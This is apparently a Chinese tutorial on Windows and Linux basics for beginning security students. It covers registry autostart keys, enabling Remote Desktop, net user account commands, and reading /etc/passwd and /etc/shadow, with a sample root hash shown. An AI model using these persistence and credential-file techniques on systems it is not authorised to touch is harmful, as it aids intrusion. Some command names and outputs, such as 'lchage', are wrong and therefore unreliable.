文章附件下载:#
网络安全介绍,解压密码为linuxiexiu.github.io
网络安全渗透思路,解压密码为linuxiexiu.github.io
一,Windows系统#
1,重要文件介绍#
# Program Files 软件程序存放目录,64位程序文件默认会安装到这个目录下,安装的时候是可以自行修改安装目录的,如果你安装的某个软件的时候,没有特意的修改安装路径,那么就去这个目录中找
# Program Files (x86) 32位程序文件默认会安装到这个目录下,x86是x86_32的简写,x64是x86_64的简写
# Windows 系统程序的核心目录
#用户 多用户文件(桌面),现在的系统都支持多个用户登录操作,系统为了作区分,就在系统盘为每个用户分配一个默认的文件夹,这就是所谓的用户目录。2.开机自启动设置#
# win + r 输入 shell:startup 回车,打开一个文件夹(里面都是开机自启动的程序的快捷方式) -----路径如下
## C:\Users\艾尼-aini\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
## 把应用快捷方式拖到这个文件夹里即可3,查看电脑IP 地址#
## 终端 ipconfig4,windows共享资源#
## 共享资源:文件右击属性,共享,添加 everyone
## 访问资源:\\192.168.1.5\Tools
## 直接回车,就可以直接打开文件(如果设置过密码的话,需要用户名和密码登录)5,window注册表#
## 打开 regedit5.1 注册表是什么#
'''
Windows操作系统称之为登录档案。是Microsoft Windows中的一个重要的数据库,注册表是
windows操作系统中的一个核心数据库,其中存放着各种参数,直接控制着Windows的启动、硬件驱动程序的
装载以及一些Windows应用程序的运行,从而在整个系统中起着核心作用。这些作用包括了软、硬件的相关配
置和状态信息,比如注册表中保存有应用程序和资源管理器外壳的初始条件、首选项和卸载数据等,联网计算
机的整个系统的设置和各种许可,文件扩展名与应用程序的关联,硬件部件的描述、状态和属性,性能记录和
其他底层的系统状态信息,以及其他数据等。注册表中还包含 Windows 在运行期间不断引用的信息,例如,
每个用户的配置文件、计算机上安装的应用程序以及每个应用程序可以创建的文档类型、文件夹和应用程序图
标的属性表设置、系统上存在哪些硬件以及正在使用哪些端口。当一个用户准备运行一个应用程序,注册表提
供应用程序信息给操作系统,这样应用程序可以被找到,正确数据文件的位置被规定,其他设置也都可以被使
用。
正常情况下,你可以点击开始菜单当中的运行,然后输入regedit或regedit.exe点击确定就能打开
Windows操作系统自带的注册表编辑器了,友情慎重提醒,操作注册表有可能造成系统故障,若您是对
Windows注册表不熟悉、不了解或没有经验的Windows操作系统用户建议尽量不要随意操作注册表,即便是必
须要操作,那么也要提前做好注册表的备份工作。如果上述打开注册表的方法不能使用,说明你没有管理员权
限,或者注册表被锁定,如果是没有权限,那么想办法解锁权限。
简单来说:注册表是windows系统来记录和修改用户设置的,不论是软件还是硬件
'''5.2 注册表结构#
'''
注册表由项(也叫主键或称“键”)、子项(子键)和值构成。一个项就是分支中的一个文件夹,而子项就
是这个文件夹当中的子文件夹,子项同样它也是一个项。一个值则是一个项的当前定义,由名称、数据类型以
及分配的值组成。一个项可以有一个或多个值,每个值的名称各不相同,如果一个值的名称为空,则该值为该
项的默认值。
在注册表编辑器(regedit.exe)中,数据结构显示如下,其中,command键是open项的子项,(默
认)表示该值是默认值,值名称为空,其数据类型为REG_SZ,数据值
为%systemroot%/system32/notepad.exe"%1数据类型。
注册表的数据类型主要有以下四种:显示类型(在编辑器中)数据类型说明
'''
## REG_SZ:字符串:文本字符串
## REG_MULTI_SZ:多字符串值:含有多个文本值的字符串
## REG_BINARY:二进制数:二进制值,以十六进制显示,
## REG_DWORD:双字值;一个32位的二进制值,显示为8位的十六进制值。5.3 远程桌面注册表位置#
## 位置:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
## 双击 fDenyTSConnections 1-----> 0
## 1 -------- 表示关闭 0 -----------表示开启5.4 注册表控制开启自启动#
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
## 找到对应的自启动程序删除就可以
## 我们发现其实还有一些开启自启动的程序在注册表的上面这个位置看不到,那么可以能在其他位置
## 如 HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run ,如下
## 对于win10来讲的常见位置:
## HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
## 其他位置:这些大致了解即可,后面用到哪个就说哪个。
## Load注册键:
## HKEY_CURRENT_USER\Software\Microsoft\WindowsNT\CurrentVersion\Windows\load
## Userinit注册键:
## HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon\Userinit
##这里也能够使系统启动时自动初始化程序。通常该注册键下面有一个userinit.exe,但这个键允许指定用逗号分隔的多个程序,例如“userinit.exe,OSA.exe”(不含引号)。5.5 命令行添加注册表选项#
## reg add HKEY_CURRENT_USER\Software\Valve\Half-Life\Settings /v dms /t REG_SZ /d test /f
## 注:reg 命令;add 增加; /v 选项; /t 类型 ;/d 值;/f 不用提示就强行覆盖现有注册表项6,window安全组策略#
6.1 定义#
'''
百度百科:组策略(英语:Group Policy)是微软Windows NT家族操作系统的一个特性,它可以控制用户
帐户和计算机帐户的工作环境。组策略提供了操作系统、应用程序和活动目录中用户设置的集中化管理和配
置。组策略的其中一个版本名为本地组策略(缩写“LGPO”或“LocalGPO”),这可以在独立且非域的计算机上
管理组策略对象。
通俗解释:组策略是一组策略的集合,策略就是制定的规则。组策略是将系统重要的配置功能汇集成各种配置
模块,供用户直接使用,从而达到方便管理计算机的目的。简单点说,组策略就是修改注册表中的配置。当
然,组策略使用自己更完善的管理组织方法,可以对各种对象中的设置进行统一的管理和配置,远比手工修改
注册表方便、灵活,功能也更加强大
'''
## 这里我用win10专业版系统来演示,家庭版是不能操作这个功能的。
## 组策略分本地组策略和远程组策略,远程组策略我们学到域渗透的时候再讲解,先看本地组策略。6.2 打开组策略#
## 方式1:直接搜索
## 方式2:win+r键,运行 gpedit.msc ,即可打开6.3 组策略两大模块#
## 计算机配置:针对于本地计算机生效
## 用户配置:针对于用户生效6.4 组策略禁用软件对应注册表位置#
## 前面定义的位置有提到过,组策略就是修改注册表中的配置。
## 首先把注册表打开,刚才禁用来着,别忘了取消一下,那么刚才我们演示的示例是对应修改的注册表什么位置呢?在这里
## HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\DisallowRun6.5 组策略的实例#
## 限制某些软件运行
## 限制插U盘7,windows服务#
7.1 常见服务#
## DHCP Client服务
## 这个服务程序如果没有开启,那么我们的电脑无法得到ip地址,就无法联网
## Print Spooler服务
##没有这个服务程序,我们就没有办法打印东西。
## VMware Tools服务
## 这是我们安装VMware tools工具软件的时候,Vmware自动在系统中添加的服务程序,就是为了一开机,我们的虚拟机就能和物理主机 进行数据交互等功能。
## Windows Update服务
## 为什么我们的电脑能够自动检测到需要更新了,就是这个服务程序一直在后台默默的运行着,检测并提示系统更新。7.2 添加服务#
## sc create jaden_typora binpath=C:\tools\typora\Typora\Typora.exe
## sc是windows用来创建服务的关键指令
## create表示创建的意思,固定搭配
## jaden_typora是自己指定的服务名称(只要和系统中已经有的服务名称没有冲突即可)
## binpath=程序路径7-3 删除服务#
## sc delete "服务名称"
## 例如: sc delete jaden_typora8,用户和组#
'''
用户:用户是登录系统的身份凭证
用户组:一个系统可以有多个用户,为了方便管理这些用户,给多个用户统一分配操作权限等设置,可以将多
个用户划分为一个组,给这个组做一些配置,那么在这个用户组中的用户都会按照组的配置来设定自己的操
作。一个用户可以属于多个组,会同时继承多个组的操作权限。并且用户的权限其实还可以单独设定,甚至超
过所属组的权限。
'''8.1 常见的用户组说明#
'''
需要人为添加成员的组
Administrators:管理员组,属于该administators本地组内的用户,都具备系统管理员的权限,它
们拥有对这台计算机最大的控制权限,可以执行整台计算机的管理任务。内置的系统管理员账号
Administrator就是本地组的成员,而且无法将它从该组删除,它的操作权限比Administrators组中的其
他成员还要高。
Users:普通用户组,该组员只拥有一些基本的权利,例如运行应用程序,但是他们不能修改操作系统的
设置、不能更改其它用户的数据、不能关闭服务器级的计算机。
Guests:来宾组,该组是提供没有用户帐户,但是需要访问本地计算机内资源的用户使用,该组的成员
无法永久地改变其桌面的工作环境。该组最常见的默认成员为用户帐号Guest。默认这个组是禁用状态,操作
权限最低。
动态包含成员的组:也就是它里面的成员是不固定的,随着用户的操作,组成员会动态变化,也可以手动添
加。
INTERACTIVE:默认包含本地登录的账户
Authenticated Users:包含了通过验证的用户,不包含来宾用户
Everyone:所有账户都属于这个组(设置全面开放权限时使用),注意,如果Guest帐号被启用时,则给
Everyone这个组指派权限时必须小心,因为当一个没有帐户的用户连接计算机时,他被允许自动利用Guest
帐户连接,但是因为Guest也是属于Everyone组,所以他将具备Everyone所拥有的权限。
'''9,window常见指令#
9.1 常见指令#
## 面板操作:
exit -- 退出cmd面板
cls -- 清除cmd面板上的历史记录
## 文件和目录操作:
## 指令 /?,可以查看指令的具体参数和对应能力,比如,查看cd指令怎么用,输入:cd /?
## c: -- 切换盘符
## cd指令 -- 切换路径,cd 路径,cd ..返回上一层目录,cd ../.. 返回上一层的上一层目录
## dir指令 -- 显示当前目录信息,目录下面的文件和文件夹列表
## md 文件夹名 -- 创建新文件夹
## type nul > 文件名 -- 创建一个空文件,比如type nul > jaden.txt
## del /s 文件名 -- 删除文件
## rd /s 文件夹名 -- 删除文件夹
## 用户操作相关指令:
## net user #查看用户列表
## net user 用户名 密码 #改密码
## net user 用户名 密码 /add #创建一个新用户
## net user 用户名 /del #删除一个用户
## net user 用户名 /active:yes/no #激活或禁用账户
## 用户组操作相关指令:
## net localgroup #查看组列表
## net localgroup 组名 #查看该组的成员
## net localgroup 组名 /add #创建一个新的组
## net localgroup 组名 用户名 /add #添加用户到组
## net localgroup 组名 用户名 /del #从组中踢出用户
## net localgroup 组名 /del #删除组9.2 激活Administrator用户#
## 执行指令 net user administrator /active:yes
## 切换administrator来登录,默认是没有密码的二,Linux系统#
2.1 window远程连接Linux系统#
## 语法:ssh 用户名@ip地址
## 比如:ssh root@192.168.61.1312.2 简单指令总结#
# 远程登录linux系统
ssh root@192.168.202.136
# 断开连接
exit
# 重启系统
reboot 或者 shutdown -h now
# 关机指令
shutdown #默认30秒之后才会关机
# 立即关机
shutdown -h now
# 十分钟之后关机长度
shutdown -h 102.3 文件和目录操作#
2.3.1 新建文件#
#新建文件 touch
例子1: touch 1.txt #创建单个文件
例子2: touch test{1..10}.txt #批量创建文件touch test{a..f}.txt
例子3: touch /root/4.txt #在指定的/root目录下,创建文件4.txt
# 如果touch的文件名称重复了,不会覆盖原文件2.3.2 查看目录下的文件#
# ls全称list
参数
-a # 显示隐藏文件
-l # 竖向列表,详细信息展示
-h # 以易于阅读的形式显示 与 l 命令一起用
-1 # 属性只显示文件夹(竖着显示)
## ls:显示当前目录下的内容
例子1:ls test09.txt #查看test09.txt是否存在,有会显示文件名称,没有会报错
例子2:ls *.txt #查看以txt结尾的所有文件,类似于windows下的*.后缀名搜索
例子3:ls -1 #以一行一个文件的方式显示,注意这是-1,是数字1,不是l昂
例子4:ls -a al #查看所有文件,包括隐藏文件,touch .文件名,.开头的就是隐藏文件
例子5:ls -a -1 #查看所有文件,以一行一个来显示
例子6:ls -l #类似于windows的详细列表,这个-l不是数字1
## 以.开头的文件是隐藏文件,默认不显示2.3.3 移动、也可以进行重命名#
## mv全称move ,如果目标不存在,则有改名的效果
例子1:mv 222.txt 123.txt #将222.txt文件重命名为123.txt
例子2:mv 123.txt /opt #将当前目录下的123.txt移动到/opt目录下2.3.4 复制#
## cp全称copy,复制有个特点,就是如果复制到的文件夹中有同名的文件,会帮我们改名字并加上副本两个字,
## 参数
-r ## 复制文件夹
## linux不会帮我们改名字,我们需要自己指定名字,后缀名尽量不要改。
例子1:cp test01.txt /opt/ #将当前目录下的test01.txt复制到/opt目录下
例子2:cp -a dev04 /opt/ #将目录dev04复制到/opt下,注意,要在dev04的上一级目录来复制它,在它内部是不能复制这个文件夹的
cp -r aini /root/norah/2.3.5 删除#
#删除,注意Linux和windows不同,没有回收站,删了就是删了
## 参数 -f -r
-f ## 强制删除
-r ## 删除文件夹
例子1: rm /opt/123.txt #将/opt目录下的123.txt文件删除,需要回复y确认删除
例子2: rm -f /opt/test01.txt
#将/opt目录下的test01.txt文件删除,不需要回复,强制删除,很多指令都有自己的参数,而且有好多,-f就是强制的意思。
例子3: rm 文件1 文件2 文件3 #删除多个文件
#删除一个目录,linux的参数大部分没有先后顺序
#直接删除文件夹,比如 rm dev,这是不行的,会报错,需要带上r参数
[root@localhost ~]# rm -f -r dev02
[root@localhost ~]# rm -r -f dev03
[root@localhost ~]# rm -fr dev # rm的两个参数可以合并到一起
[root@localhost ~]# rm -rf dev012.3.6 创建文件夹#
##创建目录directory,这里说的目录就是文件夹,默认显示是蓝色的字体,文件显示是白色的字体
## mkdir 全称make directory
例子1:mkdir dev #创建一个dev目录
例子2:mkdir dev{01..10} #批量创建多个目录
例子3:mkdir -p 1/2/3/4/5/6 #一次性创建多级子目录
## 重命名:mv jaden wulaoban # 将jaden目录改名为wulaoban2.3.7 切换目录#
cd #全称change directory
例子1:
cd local #切换到local目录中
cd /usr/local #切换到目录/usr/local
cd .. #切换到上一级目录
cd ../.. # 进入上一级的上一级目录 ,还可以继续../
cd / # 直接切换到根目录2.3.8 显示当前工作目录#
#print work directory
pwd
#打印当前工作目录2.3.9 历史指令查询#
## history2.3.10 目录分隔符#
## windows:C:\Users\ls198\Desktop # 微软故意用\,其他的unix分支系统都是/来分割
## linux:/root/jaden/xx
## linux只有一个盘符,不像windows,可以设置c盘、d盘...
## /是根目录
## /root 根目录下面的root目录
## /root/jaden
## /root/jaden/xx2.3.11 修改文件内容#
#修改文件内容,先体验一下,后面再专门讲vi的功能
#vi编辑器,和windows的记事本工具类似
例子1: vi test03.txt #编辑文件test03.txt
# vi编辑保存文件,需要三种模式切换
## 常规模式:默认是常规模式,在常规模式中可以使用各种快捷键,帮我们快速编辑文件,比如dd,就是删除当前一行数据
## 编辑模式:切换英文输入法,然后按ioa三个键中的任意一个键都可以进入编辑模式,这样才能向文件中写内容,写完内容之后,先回 到常规模式,在编辑模式中按esc回到常规模式
## 命令模式:在常规模式时按:(英文的冒号)进入命令模式,命令模式按esc回到常规模式,命令模式下输入q然后回车表示退出文件,wq 保存并退出,q!表示强制退出不保存
11-1 常规模式快捷键#


11-2 命令模式快捷键#

2.3.12 查看文件内容#
#从上往下顺序查看文本内容
cat
例子1:cat test03.txt #查看test03.txt的全部内容
#从下往上倒着查看文本内容
tac
例子1:tac test03.txt #倒着查看test03.txt的全部内容
## 翻页查看
more
## 查看过程中通过空格翻页
## 通过q退出2.3.13 查看文件头几行#
#head
例子1: head test03.txt #查看文件的前十行,默认
例子2: head -n 5 test03.txt #查看文件的前5行
例子3: head -5 test03.txt #查看文件的前5行2.3.14 查看文件倒数几行#
#tail
例子1: tail test03.txt #查看文件的倒数十行,默认
例子2: tail -n 5 test03.txt #查看文件的倒数5行
例子3: tail -5 test03.txt #查看文件的倒数5行2.4 管道#
管道符号: | ,可以将前面指令的执行结果,作为后面指令的操作内容。
## 比如过滤ip地址
ip addr | tail -4 | head -12.5 文件内容过滤#
2.5.1 统计#
#统计,比如统计文件有多少个字节、多少行等等
wc # 全称Word Count,计数
## 参数
-l # 按行统计,不会单独使用,需要接在管道后面
-c # 统计字节个数
-m # 统计字符数量
-w # 统计单词数量
wc aini.txt
# 2 11 59 分别是 行数 单词数量 字节数
例子1:
[root@localhost ~]# cat jaden.txt |wc -l
18 # 共18行
[root@localhost ~]# cat -n jaden.txt # 显示内容的同时,显示行号
1 sdsdsdsdsdsdsd是的是的
2
3 sdsd
4 65656
5 sdsd
6 sdsd
7 sdsd
8 33333
9 565656565
10 33333
11 565656565
12 33333
13 565656565
14 33333
15 565656565
16
17
18 sdssds ;;;;
wc -c jaden.txt # 统计文件中有多少个字节
# 统计指令执行结果有多少行
例子:ip addr|wc -l
# 统计bin目录下有多少个命令文件
例子:ls /bin |wc -l2.5.2 生成数字序列#
seq # 全称:sequence,序列的意思
# 例子1:产生一个5到12的序列
[root@localhost ~]# seq 5 12
5
6
7
8
9
10
11
12
例子2:产生一个5到12等宽的序列
[root@localhost ~]# seq -w 5 110
05
06
07
08
09
10
11
122.5.3 过滤字符串#
#按行过滤字符串,默认是模糊匹配,只要单词中含有某些内容就过滤出单词所在的每行数据
grep
## 参数 -n 表示在结果中显示匹配的行的行号
例子1: #普通过滤,将含有3这个字符的行过滤出来
[root@localhost ~]# grep '333' jaden.txt
33333
33334
33333
53333
例子2: #显示行号
[root@localhost ~]# grep -n '333' jaden.txt
8:33333
10:33333
12:33333
14:333332.5.4 按列过滤#
awk #awk其名称得自于它的创始人 Alfred Aho 、Peter Weinberger 和 Brian Kernighan 姓氏的首个字母。
# 例子1: 取列,$1代表第一列,$2代表第二列,$NF代表最后一列,列是由空格分开的
[root@localhost ~]# cat jaden.txt
row 1, cell 1 row 1, cell 2
row 2, cell 1 row 2, cell 2
[root@localhost ~]# awk '{print $1}' jaden.txt # 注意,必须是单引号
row
row
[root@localhost ~]# awk '{print $2}' jaden.txt
1,
2,
#例子2:以逗号,做分隔符
[root@localhost ~]# cat jaden.txt
row 1, cell 1 row 1, cell 2
row 2, cell 1 row 2, cell 2
[root@localhost ~]# awk -F ',' '{print $1}' jaden.txt
row 1
row 2
[root@localhost ~]# awk -F ',' '{print $NF}' jaden.txt
cell 22.5.5 排序#
sort
# 默认排序,先数字后字母
# sort -n # 先字母(先小写字母后大写字母)后数字的排序方式,
# sort -n -r 反向排序
例子1:
[root@localhost ~]# cat test02.txt
3
2
6
4
8
7
5
3
2
1
2
3
4
5
6
9
1
5
7
[root@localhost ~]# cat test02.txt|sort -n
1
1
2
2
2
3
3
3
4
4
5
5
5
6
6
7
7
8
92.5.6 统计去重#
uniq #全称:unique,唯一、去重的意思,但是它是将连续的去重,不会间隔去重,所以最好先排序再去重
例子1:
[root@localhost ~]# cat test02.txt|sort -n
1
1
2
2
2
3
3
3
4
4
5
5
5
6
6
7
7
8
9
[root@localhost ~]# cat test02.txt|sort -n|uniq
[root@localhost ~]# cat test02.txt|sort -n|uniq -c # -c显示重复次数
2 1
3 2
3 3
2 4
3 5
2 6
2 7
1 8
1 92.6 Linux目录结构介绍#
/bin #存放二进制的可执行文件,也就是命令,其实每个命令基本都是一个可执行代码文件,特别重要,不能删除!
# window的命令文件都是exe结尾的,linux的命令文件是没有后缀名的,如果删除了某个命令文件,那么这个命令就不能用了
/boot #开机启动需要的文件, 特别重要,不要动里面的文件。
/dev #dev全称:Devices,硬件设备控制文件,特别重要,千万不要动!
/etc #存放系统的各种配置文件,相当于windows的注册表,也就是超大的配置文件,特别重要,不能删除!
# 比如改密码什么的,其实都是修改的etc下面的某个配置文件(shadow文件)中的配置,还有安装的各种软件配置文件,一般也是放到这个目录,也可以放到其他目录,但是一般都是放到这里。
/home #所有普通用户的家目录就在这个home目录下,每个用户目录中都有自己的桌面等目录,windows都是放到了Users目录下
/root #root用户的专属家目录,特别重要,不能删除!
/lib #library 32位库,一般是so结尾的库文件,特别重要,不能删除!
# so结尾的库文件,类似于windows下的系统的dll动态链接库文件。千万不要尝试删除,试试就逝世。如果有快照的话你可以试试。
/lib64 #library 64位库,一般是so结尾的库文件,特别重要,不能删除!
/media #多媒体文件目录(音乐、视频、文档等),是一个不重要的目录,只是linux的作者希望用户能够按照对应目录来存放内容,这个目录普通用户是没有权限删除的,root用户可以删除它
/mnt #全称:mount,挂载的意思,一般是用来挂载光盘,U盘,也就是插入U盘、关盘等,打开之后一般都是在这个mnt目录下,这个目录也是可以删除的
/opt #部分软件安装存储目录,安装的某些软件的时候,如果默认安装,那么它可能会将自己的程序安装到这个目录下,如果你不用这个目录,那么也是可以删除的目录
/proc #全称:process,是进程的意思,每个进程编号一个目录。通过ps -ef指令可以查看到进程编号, 特别重要,不能删除!
/sbin #全称:super bin,是超级用户才能使用的命令 ,特别重要,不能删除! shutdown reboot
# 比如普通用户是没有关机(shutdown)、重启(reboot)等危害比较大的指令,这些命令文件在sbin目录中
/srv #之前用来存放软件源代码文件的,这个目录也没啥用。源代码-->编译-->打包-->软件包,软件包在windows下叫做可执行文件,linux下叫做命令文件。其实叫啥都行,明白它是啥即可。
/sys #全称:system,是系统功能目录,特别重要,不能删除!
/tmp #全称:temporary,临时的意思,用来存放临时文件的目录,这里面的文件如果长时间没用的话,会被系统自动清除。
# windows下也有很多这样的临时目录,多数都是隐藏目录,比如C:\Users\用户名\AppData\Local\Temp,好多清理系统垃圾的软件,其实都是删除了一些临时文件。
/run #运行,程序运行的时候产生的文件,多数也是临时文件,但是这里的文件不会被系统自动清除。
/usr #用户级的目录,usr全称是UNIX software resource,主要存放的是一些软件程序以及这些程序所需要使用的库,当然也会保存一些程序需要的资源文件,特别重要,不能删除! usr目录下面的文件夹种类和/根目录下很像,比如都有bin目录,linux作者这样的设计是想告诉用户,系统的命令文件放到根目录的bin下,用户自己安装的某些软件的命令文件,放到/usr/bin下面。
/var #全称是variable,用来存放一些经常变动的文件,比如日志文件、网页文件、缓存等,特别重要,不能删除!
# 这个目录下我们安全人员一般只关注log日志目录。比如用户登录系统、什么时候登录的、登陆了几次等等,都会在log目录下产生日志记录,这个我们后期会做演示. 2.7 用户与用户组管理#
2.7.1 用户管理#
1-1 创建用户#
#创建用户
useradd
#创建一个用户
例子1:useradd test11-2 设置密码#
#设置密码,远程ssh连接是需要密码的,所以想让某个用户登录系统,必须设置密码
passwd
例子1:passwd test1
#用root用户给普通用户修改密码
[root@localhost ~]# passwd test1
更改用户 test1 的密码 。
新的 密码:123456
无效的密码: 密码是一个回文
重新输入新的 密码:123456
passwd:所有的身份验证令牌已经成功更新。
#普通用户自己修改密码
[test1@localhost ~]$ passwd # 给当前登录用户修改密码,root用户修改密码不需要输入旧密码,
普通用户需要输入旧密码
更改用户 test1 的密码 。
为 test1 更改 STRESS 密码。
(当前)UNIX 密码:
新的 密码:
无效的密码: 密码少于 8 个字符
新的 密码:
无效的密码: 密码少于 8 个字符
新的 密码:
无效的密码: 密码未通过字典检查 - 过于简单化/系统化
passwd: 已经超出服务重试的最多次数
# 一般linux的密码是有复杂度要求的,比如下面这种密码就可以通过:大小写组合、数字、特殊字符组合起
来超过8位。
jaden666@qq.COM
jaden666@WSX
例子3:
#免交互修改密码,这样不需要输入两次密码确认。echo是打印的意思,有结果输出给passwd命令来修改test1用户的密码
echo 123456|passwd --stdin test1
# 这种一般同时改多个Linux服务器系统的密码时比较方便。1-3 检查用户是否存在#
#检查用户是否存在
id
例子1:
#用户存在,系统的返回结果
[root@localhost ~]# id test1
uid=1000(test1) gid=1000(test1) 组=1000(test1)
#用户不存在,系统的返回结果
[root@localhost ~]# id test2
id: test2: no such user1-4 删除用户#
## 查看用户列表
cat /etc/passwd
#删除用户
userdel
例子1:
#被删除的用户还在登录状态,是不能删除的
[root@localhost ~]# userdel test1
userdel: user test1 is currently used by process 2356
#被删除的用户,退出登录之后,可以正常删除
[root@localhost ~]# userdel test1
'''
linux删除用户之后,/home/目录下对应的用户文件夹还在,如果还想加回来这个用户,那么会提示家目录存
在,不会从样板目录(skel)中复制任何文件了,通过ls -a /etc/skel,可以看到skel目录下的内容了。
还提示邮箱文件已经存在,ls /var/spool/mail下面
windows删除用户之后,c:\Users目录下的用户文件夹也还在
注意:删除之后的用户,再次创建出来,密码是需要重新设置的
'''
[root@localhost ~]# userdel -r test1 # 删除用户,并删除用户相关目录1-5 修改用户信息,修改属性#
#修改用户信息,修改属性
usermod # modify 它有很多选项(参数),-L是锁定用户,通过命令 -h(或者--help,一个-后面一般跟一个字母即可,两个-后面一般跟完整单词),可以查看命令的各种选项的意思,比如usermod -h
#锁定用户(和windows的禁用用户一个意思)
例子1:
[root@localhost ~]# usermod -L test1 #被锁定的用户,下次就登录不上系统了。
[root@localhost ~]# usermod -U test1 #解锁用户
[root@localhost ~]# lchage -l test1 # 查看用户详细信息
帐号被锁。
至少: 0
至多: 99999
警告: 7
不活跃: 从不
最后一次改变: 2021年07月20日
密码过期: 从不
密码不活跃: 从不
帐号过期: 从不
#禁止用户登录(这个后面再说)
[root@localhost ~]# usermod -s /sbin/nologin test2
[root@localhost ~]# grep -w 'test2' /etc/passwd
test2:x:1001:1001::/home/test2:/sbin/nologin1-6 查看用户详细信息#
lchage
例子1:
[root@localhost ~]# lchage -l test1
帐号没被锁。
至少: 0
至多: 99999
警告: 7
不活跃: 从不
最后一次改变: 2021年07月20日
密码过期: 从不
密码不活跃: 从不
帐号过期: 从不
## 所有的用户信息存储在/etc/passwd文件中,每创建一个用户该文件就会多一行记录
## passwd文件解释
root:x:0:0:root:/root:/bin/bash
test1:x:1000:1000::/home/test1:/bin/bash
test2:x:1001:1001::/home/test2:/sbin/nologin
test3:x:1002:1000::/home/test3:/sbin/nologin
haha:x:1004:1004:putong user:/home/haha:/bin/bash
第一列:用户名
第二列:x
第三列:uid # root用户的uid是0,我们自己创建的用户uid是1000及之后的数值。
第四列:gid
第五列:注释,一般为空
第六列:家目录的位置
第七列:使用shell的名称,默认使用/bin/bash
## 有的用户密码信息存储/etc/shadow,设置了密码的长度比较长。密码是两层加密的,基本无法破解。但是如果黑客权限比较高,它可以用知道密码的shadow文件来替换这个文件,或者修改这个文件下某个用户的密码,只有root用户才有权力修改这个文件。
[root@localhost ~]# cat /etc/shadow
root:$6$QM3AHtFflOvGbCnt$2wTYZrnO8c66vycaxprE79G.I7hiy8EqXntG86FXxqlSawjtKoTjAnA
a9xFA3ad1QpFskJRPt0QeDPBnZZAdx0::0:99999:7:::
bin:*:18353:0:99999:7:::
daemon:*:18353:0:99999:7:::
adm:*:18353:0:99999:7:::
lp:*:18353:0:99999:7:::
sync:*:18353:0:99999:7:::
shutdown:*:18353:0:99999:7:::
halt:*:18353:0:99999:7:::
mail:*:18353:0:99999:7:::
operator:*:18353:0:99999:7:::
games:*:18353:0:99999:7:::
ftp:*:18353:0:99999:7:::
nobody:*:18353:0:99999:7:::
systemd-network:!!:18827::::::
dbus:!!:18827::::::
polkitd:!!:18827::::::1-7 登录主机的两种方式:#
## 本地登录:直接在主机上输入用户名和密码登录
## 远程登录:ssh远程登录
## windows默认只能同时一个用户登录,登录另外一个用户,前一个用户就会自动下线。
